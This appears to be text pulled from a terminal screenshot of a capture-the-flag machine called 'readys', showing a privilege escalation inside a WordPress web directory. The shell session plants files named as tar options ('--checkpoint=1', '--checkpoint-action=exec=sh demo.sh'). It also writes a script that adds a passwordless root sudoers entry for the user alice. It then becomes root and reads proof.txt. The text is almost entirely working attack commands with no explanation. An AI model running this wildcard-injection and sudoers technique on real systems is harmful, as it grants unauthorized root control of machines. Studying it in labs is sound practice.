 alice@readys:/var/www/html$ touch -- --checkpoint=1
alice@readys:/var/www/html$ ls
'--checkpoint=1' readme.html wp-blog-header.php wp-config.php wp-includes wp-login.php wp-signup.php
index.php wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
license.txt wp-admin wp-config-sample.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
alice@readys:/var/www/html$ echo 'echo "alice ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > demo.sh
alice@readys:/var/www/html$ ls
'--checkpoint=1' license.txt wp-admin wp-config-sample.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
demo.sh readme.html wp-blog-header.php wp-config.php wp-includes wp-login.php wp-signup.php
index.php wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
alice@readys:/var/www/html$ touch -- "--checkpoint-action=exec=sh demo.sh"
alice@readys:/var/www/html$ ls
'--checkpoint-action=exec=sh demo.sh' license.txt wp-blog-header.php wp-content wp-load.php wp-signup.php
'--checkpoint=1' readme.html wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
demo.sh wp-activate.php wp-config-sample.php wp-includes wp-mail.php xmlrpc.php
index.php wp-admin wp-config.php wp-links-opml.php wp-settings.php
alice@readys:/var/www/html$ sudo su
root@readys:/var/www/html# cd /root
root@readys:~# ls
proof.txt
root@readys:~# cat proof.txt
d56000d7280ec28ffda134fc0b7588d5
root@readys:~#